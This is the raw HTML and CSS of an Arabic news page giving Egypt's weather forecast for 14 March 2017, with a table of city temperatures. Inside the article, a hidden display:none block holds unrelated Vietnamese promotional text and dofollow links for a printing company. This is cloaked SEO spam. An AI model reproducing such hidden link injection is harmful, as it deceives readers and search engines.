border-width: 0px 0px 0px 1px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_77 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_77{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_77{
margin-top:0px !important;
margin-left:0px !important;
padding-left:0px !important;
display:inline-block !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_77 svg{
                    width: 14px;
                }.tdi_77 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_77{
					color: #666666;
				
					font-family:IBM Plex Sans Arabic !important;font-size:15px !important;line-height:1.2 !important;font-style:italic !important;font-weight:600 !important;
				}.tdi_77 svg,
				.tdi_77 svg *{
					fill: #666666;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77{
					font-family:IBM Plex Sans Arabic !important;font-size:14px !important;line-height:1.2 !important;font-style:italic !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77{
					font-family:IBM Plex Sans Arabic !important;font-size:14px !important;line-height:1.2 !important;font-style:italic !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2017-03-13T22:02:08+03:00">13 مارس,2017</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_78 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_78" >
<style>

/* inline tdc_css att */

.tdi_78{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_78{
margin-bottom:10px !important;
width:100% !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_78{
                    display: inline-block;
                }.tdi_78 .tdb-block-inner{
                    justify-content: center;
                }.tdi_78 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_78 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_78 .tdb-author-by{
					color: #666666;
				}.tdi_78 .tdb-author-name{
					color: #000000;
				
					font-family:IBM Plex Sans Arabic !important;font-size:15px !important;line-height:1.2 !important;font-style:italic !important;font-weight:600 !important;text-transform:capitalize !important;
				}.tdi_78 .tdb-author-name:hover{
					color: var(--rtl-news-magazine-accent);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78 .tdb-author-by{
                    margin-right: 8px;
                }.tdi_78 .tdb-author-name{
					font-family:IBM Plex Sans Arabic !important;font-size:14px !important;line-height:1.2 !important;font-style:italic !important;font-weight:600 !important;text-transform:capitalize !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_78 .tdb-author-name{
					font-family:IBM Plex Sans Arabic !important;font-size:14px !important;line-height:1.2 !important;font-style:italic !important;font-weight:600 !important;text-transform:capitalize !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.akhbarana.com/author/admin/" title="Editor Team"><img alt='Editor Team' src='https://secure.gravatar.com/avatar/3666a7cb02e3950ccfa322fc58f216148a50d0e10cbbd47dc7379da56042293c?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3666a7cb02e3950ccfa322fc58f216148a50d0e10cbbd47dc7379da56042293c?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.akhbarana.com/author/admin/">Editor Team</a></div></div></div></div></div></div></div><div class="td_block_wrap td_block_text_with_title tdi_79 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" >
<style>
/* custom css */
.td_block_text_with_title{
                  margin-bottom: 44px;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_text_with_title p:last-child{
                  margin-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p>[the_ad id="97321"]</p>
</div></div><div class="td_block_wrap tdb_single_content tdi_80 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_80" >
<style>

/* inline tdc_css att */

.tdi_80{
margin-top:0px !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_80,
                .tdi_80 > p,
                .tdi_80 .tdb-block-inner > p{
			        font-size:18px !important;line-height:1.6 !important;font-weight:500 !important;
		        }.tdi_80 h1{
			        font-weight:700 !important;
		        }.tdi_80 h2{
			        font-weight:700 !important;
		        }.tdi_80 h3:not(.tds-locker-title){
			        font-weight:700 !important;
		        }.tdi_80 h4{
			        font-weight:700 !important;
		        }.tdi_80 h5{
			        font-weight:700 !important;
		        }.tdi_80 h6{
			        font-weight:700 !important;
		        }.tdi_80 li{
			        font-size:18px !important;font-weight:500 !important;
		        }.tdi_80 li:before{
				    margin-top: 1px;
			        line-height: 18px !important;
		        }.tdi_80 .tdb-block-inner blockquote p{
			        font-size:42px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:none !important;
		        
			        color: #ff0000;
		        }.tdi_80,
				.tdi_80 p{
			        color: #000000;
		        }.tdi_80 h1,
				.tdi_80 h2,
				.tdi_80 h3:not(.tds-locker-title),
				.tdi_80 h4,
				.tdi_80 h5,
				.tdi_80 h6{
			        color: #000000;
		        }.tdi_80 .wp-caption-text,
				.tdi_80 figcaption{
			        color: #666666;
		        }.tdi_80 a{
			        color: #bfbfbf;
		        }.tdi_80 a:hover{
			        color: #000000;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_80,
                .tdi_80 > p,
                .tdi_80 .tdb-block-inner > p{
			        font-size:16px !important;line-height:1.6 !important;font-weight:500 !important;
		        }.tdi_80 li{
			        font-size:16px !important;font-weight:500 !important;
		        }.tdi_80 li:before{
				    margin-top: 1px;
			        line-height: 16px !important;
		        }.tdi_80 .tdb-block-inner blockquote p{
			        font-size:3px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:none !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_80,
                .tdi_80 > p,
                .tdi_80 .tdb-block-inner > p{
			        font-size:15px !important;line-height:1.6 !important;font-weight:500 !important;
		        }.tdi_80 li{
			        font-size:15px !important;font-weight:500 !important;
		        }.tdi_80 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }.tdi_80 .tdb-block-inner blockquote p{
			        font-size:30px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:none !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_80 img.aligncenter,
				.tdi_80 .aligncenter img{
			        margin-left: -20px;
			        width: calc(100% + (2 * 20px));
			        max-width: none !important;
		        }.tdi_80,
                .tdi_80 > p,
                .tdi_80 .tdb-block-inner > p{
			        font-size:16px !important;line-height:1.6 !important;font-weight:500 !important;
		        }.tdi_80 li{
			        font-size:16px !important;font-weight:500 !important;
		        }.tdi_80 li:before{
				    margin-top: 1px;
			        line-height: 16px !important;
		        }.tdi_80 .tdb-block-inner blockquote p{
			        font-size:36px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:none !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="textlink" STYLE="display:none;">
<h1>In pet và in tem nhãn tiên tiến và ứng dụng trong các ngành công nghiệp</h1>
<h2>In Pet: Giải pháp in ấn tiên tiến cho sản phẩm nhựa</h2>
<p>In pet là một phương pháp in ấn hiện đại và tiên tiến, cho phép in các hình ảnh và nội dung trực tiếp lên bề mặt của các vật phẩm như áo thun, cốc, túi xách, ốp điện thoại và nhiều vật dụng khác.</p>
<p>Với công nghệ in pet, các thiết bị in sử dụng mực in đặc biệt và được áp dụng bằng cách sử dụng nhiệt để chuyển đổi mực in thành dạng khí, và sau đó lắng đọng lên bề mặt vật phẩm. Quá trình in diễn ra rất nhanh chóng và hiệu quả, đảm bảo sự chính xác và độ bền cao của hình ảnh in.</p>
<p>Với <a href="https://indangquang.vn/in-pet/" rel="dofollow noopener" target="_blank">in pet</a>, người dùng có thể in hình ảnh và các bản thiết kế phức tạp một cách dễ dàng, giúp cho các sản phẩm của họ trở nên độc đáo và nổi bật. Các doanh nghiệp cũng có thể sử dụng phương pháp in pet để tạo ra những sản phẩm quảng cáo và marketing độc đáo và đầy sáng tạo, thu hút sự chú ý của khách hàng.</p>
<p>Ngoài ra, in pet còn được sử dụng trong các ngành công nghiệp khác như ngành sản xuất thời trang, ngành sản xuất quà tặng, ngành sản xuất đồ chơi, và cả trong lĩnh vực y tế để in các nhãn mác và thông tin sản phẩm trên các sản phẩm y tế.</p>
<p>Tuy nhiên, việc sử dụng công nghệ in pet cũng cần tuân thủ một số quy định và chỉ thực hiện trên các vật liệu phù hợp, để đảm bảo sự an toàn cho người sử dụng và bảo vệ môi trường.</p>
<p>Tóm lại, in pet là một công nghệ in ấn hiện đại và tiên tiến, mang đến những lợi ích rõ ràng cho người sử dụng và các doanh nghiệp. Với sự phát triển của công nghệ này, chúng ta có thể mong đợi những sản phẩm in đẹp và độc đáo hơn trong tương lai.</p>
<h2>In tem nhãn: Giải pháp hiệu quả cho quản lý sản phẩm và giá cả</h2>
<p>In tem nhãn là một trong những kỹ thuật in ấn phổ biến nhất trong các ngành công nghiệp và thương mại hiện nay. Những sản phẩm được in tem nhãn có thể là các sản phẩm tiêu dùng hàng ngày, sản phẩm y tế, thực phẩm và nhiều sản phẩm khác. Các tem nhãn được in ra thường được sử dụng để gắn vào sản phẩm để ghi nhãn tên sản phẩm, thông tin liên quan, giá cả, mã vạch và các thông tin quan trọng khác.</p>
<p>Công nghệ <a href="https://indangquang.vn/in-tem-nhan/" rel="dofollow noopener" target="_blank">in tem nhãn</a> được thực hiện bằng các máy in chuyên dụng, các công nghệ in tem nhãn hiện đại và tiên tiến nhất được sử dụng để in ra các tem nhãn chất lượng cao với độ bền cao. Các máy in tem nhãn chuyên dụng sử dụng các loại mực chuyên dụng, đảm bảo sự rõ ràng và độ bền của các thông tin được in lên.</p>
<p>In tem nhãn còn có thể được thực hiện trên nhiều loại vật liệu khác nhau, bao gồm nhựa, giấy, vải và nhiều loại vật liệu khác tùy thuộc vào mục đích sử dụng của sản phẩm.</p>
<p>Việc sử dụng tem nhãn trong sản xuất và kinh doanh đem lại nhiều lợi ích, như giúp dễ dàng xác định sản phẩm và giá cả của sản phẩm, hỗ trợ trong việc quản lý kho hàng, giúp khách hàng dễ dàng tìm kiếm thông tin sản phẩm và nhiều lợi ích khác.</p>
<p>Tuy nhiên, việc sử dụng tem nhãn cũng đòi hỏi sự chú ý đến các quy định và tiêu chuẩn kỹ thuật trong quá trình sản xuất và in ấn, nhằm đảm bảo tính an toàn và chất lượng của sản phẩm cuối cùng.</p>
<p>Tóm lại, in tem nhãn là một kỹ thuật in ấn phổ biến và có nhiều ứng dụng trong các ngành công nghiệp và thương mại. Với sự phát triển của công nghệ in ấn, chúng ta có thể mong đợi những sản phẩm tem nhãn chất lượng cao và đa dạng hơn trong tương lai.</p>
</div> <p style="text-align: justify">حالة الطقس ودرجات الحرارة اليوم الثلاثاء 14-3-2017 طقس مائل للدفء على أنحاء الجمهورية على محافظات الوجه البحري ومحافظات جنوب الصعيد على أن تكون حالة الطقس ودرجات الحرارة شديدة البرودة في أثناء فترة الليل مع توقعات هيئة الأرصاد الجوية أن تصاحب حالة الطقس ودرجات الحرارة  ظهور الشبورة المائية خاصةً في الساعات الأولى من الصباح الباكر.</p>
<h2 style="text-align: justify">حالة الطقس ودرجات الحرارة</h2>
<p style="text-align: justify">تحذر هيئة الأرصاد الجوية من الشبورة المائية في الساعات الأولى من الصباح الباكر، وأن حالة الطقس ودرجات الحرارة وبالأخص في أثناء الليل تكون شديدة البرودة في حين تكون حالة الجو دافئة نهاراً.</p>
<p style="text-align: justify">الجدير بالذكر أن الشبورة المائية تكون كثيفة في أثناء النهار وبالتحديد في فترات الصباح الباكر، وقد أكدت هيئة الأرصاد الجوية أن درجات الحرارة ستكون في حالة من الاستقرار الفترة القادمة.</p>
<p style="text-align: justify">على أن تكون حالة البحر المتوسط في حالة من الاستقرار والاعتدال وترتفع، الأمواج ما بين متر ونصف إلى مترين أما عن حالة البحر الأحمر فهي معتدلة في بعض الأحيان مضطربة في الأحيان الأخرى وترتفع الأمواج فيها بواقع من مترين إلى مترين ونصف وتكون حركة الرياح أغلبها شمالية غربية.</p>
<p style="text-align: justify">وتحذر الهيئة المواطنين من ضرورة عدم الانخداع في التقلبات الجوية في الوقت الحالي، خاصةً وأن البعض بدأ يرتدي الملابس الصيفية وخاصةً أن هذه الفترة تشهد حالة من عدم الاستقرار وسوف نستعرض معكم درجات الحرارة المتوقعة على كافة أنحاء جمهورية مصر العربية.</p>
<table style="height: 297px" width="483">
<tbody>
<tr style="height: 24px">
<td style="width: 153.667px;text-align: center;height: 24px"><strong>المحافظات</strong></td>
<td style="width: 153.667px;text-align: center;height: 24px"><strong>الصغرى</strong></td>
<td style="width: 153.667px;text-align: center;height: 24px"><strong>الكبرى</strong></td>
</tr>
<tr style="height: 24px">
<td style="width: 153.667px;text-align: center;height: 24px">القاهرة</td>
<td style="width: 153.667px;text-align: center;height: 24px">13</td>
<td style="width: 153.667px;text-align: center;height: 24px">22</td>
</tr>
<tr style="height: 24.8333px">
<td style="width: 153.667px;text-align: center;height: 24.8333px">الإسكندرية</td>
<td style="width: 153.667px;text-align: center;height: 24.8333px">13</td>
<td style="width: 153.667px;text-align: center;height: 24.8333px">19</td>
</tr>
<tr style="height: 24px">
<td style="width: 153.667px;text-align: center;height: 24px">مرسى مطروح</td>
<td style="width: 153.667px;text-align: center;height: 24px">11</td>
<td style="width: 153.667px;text-align: center;height: 24px">19</td>
</tr>
<tr style="height: 24px">
<td style="width: 153.667px;text-align: center;height: 24px">بورسعيد</td>
<td style="width: 153.667px;text-align: center;height: 24px">12</td>
<td style="width: 153.667px;text-align: center;height: 24px">20</td>
</tr>
<tr style="height: 24px">
<td style="width: 153.667px;text-align: center;height: 24px">السويس</td>
<td style="width: 153.667px;text-align: center;height: 24px">12</td>
<td style="width: 153.667px;text-align: center;height: 24px">23</td>
</tr>
<tr style="height: 24px">
<td style="width: 153.667px;text-align: center;height: 24px">سوهاج</td>
<td style="width: 153.667px;text-align: center;height: 24px">11</td>
<td style="width: 153.667px;text-align: center;height: 24px">24</td>
</tr>
<tr style="height: 24px">
<td style="width: 153.667px;text-align: center;height: 24px">أسيوط</td>
<td style="width: 153.667px;text-align: center;height: 24px">10</td>
<td style="width: 153.667px;text-align: center;height: 24px">23</td>
</tr>
<tr style="height: 24px">
<td style="width: 153.667px;text-align: center;height: 24px">الأقصر</td>
<td style="width: 153.667px;text-align: center;height: 24px">11</td>
<td style="width: 153.667px;text-align: center;height: 24px">28</td>
</tr>
<tr style="height: 24px">
<td style="width: 153.667px;text-align: center;height: 24px">أسوان</td>
<td style="width: 153.667px;text-align: center;height: 24px">13</td>
<td style="width: 153.667px;text-align: center;height: 24px">29</td>
</tr>
</tbody>
</table>
</div></div><div class="td_block_wrap tdb_single_tags tdi_81 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

.tdi_81{
margin-bottom:40px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_81 span{
                    margin-right: 4px;
                
                    padding: 6px 10px 5px;
                
                    color: #fff;
                
                    background-color: #000000;
                
					font-size:14px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_81 a{
                    margin-right: 4px;
                
                    padding: 5px 8px 4px;
                
                    border: 1px solid #ededed;
                
                    color: #000000;
                
					font-size:16px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_81 a:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                
                    border-color: #000000;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81 a{
                    border: 1px solid #ededed;
                
					font-size:14px !important;line-height:1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 a{
                    border: 1px solid #ededed;
                
					font-size:13px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_81 span{
					font-size:13px !important;line-height:1 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_81 span{
                    padding: 4px 8px 3px;
                
					font-size:12px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_81 a{
                    margin-right: 2px;
                
                    padding: 3px 6px 2px;
                
                    border: 1px solid #ededed;
                
					font-size:12px !important;line-height:1 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>الكلمات المفتاحية : </span></li><li><a href="https://www.akhbarana.com/tag/%d8%a7%d9%84%d8%a3%d8%b1%d8%b5%d8%a7%d8%af-%d8%a7%d9%84%d8%ac%d9%88%d9%8a%d8%a9/">الأرصاد الجوية</a></li><li><a href="https://www.akhbarana.com/tag/%d8%a7%d9%84%d8%aa%d9%82%d9%84%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%88%d9%8a%d8%a9/">التقلبات الجوية</a></li><li><a href="https://www.akhbarana.com/tag/%d8%a7%d9%84%d8%b4%d8%a8%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">الشبورة المائية</a></li><li><a href="https://www.akhbarana.com/tag/%d8%ad%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3/">حالة الطقس</a></li><li><a href="https://www.akhbarana.com/tag/%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%ad/">حركة الرياح</a></li><li><a href="https://www.akhbarana.com/tag/%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d8%b1%d8%a9/">درجات الحرارة</a></li><li><a href="https://www.akhbarana.com/tag/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%a6%d9%84-%d9%84%d9%84%d8%af%d9%81%d8%a1/">طقس مائل للدفء</a></li></ul></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_82 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

.tdi_82{
margin-bottom:0px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:15px !important;
padding-left:15px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82{
padding-top:20px !important;
padding-right:30px !important;
padding-bottom:20px !important;
padding-left:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_82{
padding-top:20px !important;
padding-right:10px !important;
padding-bottom:20px !important;
padding-left:10px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_82{
                    padding: 0px;
                
                    border: 0px solid #ededed;
                }.tdi_82 .tdb-author-photo{
                    display: inline-block;
                
                    width: 70px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_82 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }.tdi_82 .tdb-block-inner{
                    text-align: right;
                }.tdi_82 .avatar,
                .tdi_82 .tdb-author-photo:before,
                .tdi_82 .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_82 .tdb-author-name{
                    color: #000000;
                
					font-size:25px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0px !important;
				}.tdi_82 .tdb-author-name:hover{
                    color: #ff0000;
                }.tdi_82 .tdb-author-url{
                    color: #ff0000;
                
					font-size:14px !important;line-height:2 !important;font-weight:500 !important;
				}.tdi_82 .tdb-author-url:hover{
                    color: #000000;
                }.tdi_82 .tdb-author-descr{
                    color: #666666;
                
                    margin: 15px 0;
                
					font-size:16px !important;line-height:1.4 !important;font-weight:500 !important;letter-spacing:0px !important;
				}.tdi_82 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 30px;
				
					color: #ff0000;
				}.tdi_82 .tdb-social-item i.td-icon-twitter,
				.tdi_82 .tdb-social-item i.td-icon-linkedin,
				.tdi_82 .tdb-social-item i.td-icon-pinterest,
				.tdi_82 .tdb-social-item i.td-icon-blogger,
				.tdi_82 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_82 .tdb-social-item{
					min-width: 30px;
					height: 30px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_82 .tdb-social-item:hover i{
					color: #000000;
				}.tdi_82 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82{
                    border: 0px solid #ededed;
                }.tdi_82 .tdb-author-info{
                    padding-top: 25px;
                    padding-left: 0;
                }.tdi_82 .tdb-author-photo{
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_82 .tdb-author-name{
					font-size:30px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82{
                    border: 0px solid #ededed;
                }.tdi_82 .tdb-author-info{
                    padding-top: 15px;
                    padding-left: 0;
                }.tdi_82 .tdb-author-photo{
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_82 .tdb-author-name{
					font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0px !important;
				}.tdi_82 .tdb-author-descr{
					font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82{
                    border: 0px solid #ededed;
                }.tdi_82 .tdb-author-info{
                    padding-top: 12px;
                    padding-left: 0;
                }.tdi_82 .tdb-author-photo{
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_82 .tdb-author-name{
					font-size:30px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0px !important;
				}.tdi_82 .tdb-author-url{
					font-size:10px !important;line-height:2 !important;font-weight:500 !important;
				}.tdi_82 .tdb-author-descr{
					font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;letter-spacing:0px !important;
				}
}
</style>
<div class="tdi_82_rand_style td-element-style"><style>
.tdi_82_rand_style{
background-color:#f4f4f4 !important;
}
